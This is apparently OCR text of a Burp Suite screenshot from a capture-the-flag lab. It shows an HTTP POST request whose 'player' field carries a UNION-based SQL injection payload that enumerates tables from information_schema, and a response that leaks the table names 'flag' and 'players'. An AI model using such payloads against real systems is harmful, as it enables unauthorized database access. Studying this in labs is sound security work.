 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 113
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select group_concat(table_name) from
information_schema.tables where table_schema = "november"--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 07:02:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 67
10
11 Sorry, flag,players you are not eligible due to already qualifying.